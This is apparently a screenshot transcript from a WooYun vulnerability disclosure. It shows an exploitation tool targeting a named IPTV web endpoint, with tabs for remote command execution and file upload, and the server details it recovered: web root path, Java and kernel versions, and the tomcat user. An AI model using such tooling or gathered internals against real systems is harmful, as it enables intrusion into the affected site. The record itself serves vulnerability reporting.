 目标地址： http://zhibonet.com/iptv2/view/channelList.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
网站物理路径： /letv/data/iptvlive
java.home: /usr/local/jdk/jre
java.version: 1.6.0_26
os.name: Linux
os.arch: amd64
os.version: 2.6.18-194.el5
user.name: tomcat
user.home: /home/tomcat
user.dir: /usr/local/tomcat/bin
java.class.version: 50.0
java.class.path: ./bootstrap.jar:./tomcat-juli.jar
java.library.path: /usr/local/jdk/jre/lib/amd64/server:/usr/local/jdk/jre/lib/amd64:/usr/java/packages/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.1-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org